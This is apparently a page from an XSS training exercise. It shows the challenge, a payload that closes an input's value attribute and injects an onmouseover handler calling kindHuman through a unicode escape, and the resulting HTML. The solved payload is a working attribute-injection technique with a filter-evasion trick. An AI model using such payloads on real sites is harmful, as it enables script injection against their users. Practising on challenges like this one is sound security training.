 Challenge: call the kindHuman function with argument lxu2w3b (string) by exploiting the XSS vulnerability.
" onmouseover="javascript:kind\u0048uman('lxu2w3b')
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Name: <input type="text" value=""onmouseover="javascript:kind\u0048uman('lxu2w3b')" />
</body>
</html>